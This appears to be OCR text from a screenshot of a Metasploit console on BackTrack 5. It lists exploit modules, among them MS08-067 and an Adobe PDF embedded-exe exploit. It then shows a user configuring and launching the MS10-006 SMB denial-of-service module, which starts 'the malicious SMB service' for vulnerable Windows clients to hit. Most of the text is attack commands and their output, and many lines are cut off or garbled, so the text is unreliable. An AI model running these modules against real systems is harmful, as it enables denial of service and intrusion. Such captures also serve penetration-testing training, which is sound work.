 auxiliary/dos/wireshark/cldap 2011-03-01 normal Wireshark
auxiliary/dos/wireshark/ldap 2008-03-28 normal Wireshark
exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs 2010-03-29 excellent Adobe PDF
ering (No JavaScript)
exploit/windows/oracle/tns_service_name 2002-05-27 good Oracle 8i
E Buffer Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Microsoft
Path Stack Corruption
exploit/windows/tftp/quick_tftp_pro_mode 2008-03-27 good Quick FTP
erflow
msf > use auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop
msf auxiliary(ms10_006_negotiate_response_loop) > show options
Module options (auxiliary/dos/windows/smb/ms10_006_negotiate_response_loop):
<< back | track 5
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the
0
SRVPORT 445 yes The SMB port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly gener
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: S
msf auxiliary(ms10_006_negotiate_response_loop) > set SRVHOST 192.168.1.7
SRVHOST => 192.168.1.7
msf auxiliary(ms10_006_negotiate_response_loop) > exploit
[*] Starting the malicious SMB service...
[*] To trigger, the vulnerable client should try to access: \\192.168.1.7\Shared\Anything
[*] Server started.
root@bt: /pentest/expl... root@bt: /opt/framewo...